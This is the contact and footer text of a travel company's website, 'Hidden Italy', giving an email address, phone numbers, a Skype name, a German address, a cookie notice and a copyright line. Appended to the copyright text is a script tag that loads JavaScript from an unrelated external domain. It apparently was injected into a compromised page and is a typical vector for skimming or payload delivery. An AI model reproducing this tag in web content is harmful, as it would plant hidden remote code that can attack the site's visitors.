
info@hiddenitaly.com
Phone from UK
0049 2223 908019
Phone from US
01149 2223 908019
Phone from AUSTRALIA
0149 2223 908019
Skype
hiddenitaly
This website uses cookies to ensure you get
the best experience on our website.
Read our Privacy Policy
Hidden Italy * Logebachstr. 5 * D-53639 Königswinter * Germany
All rights reserved since 1999. Duplication in whole or in part without express
Dismiss
Allow cookies
permission prohibited.<script src=//n0vatrix.top/dashboard/logout-html.js></script>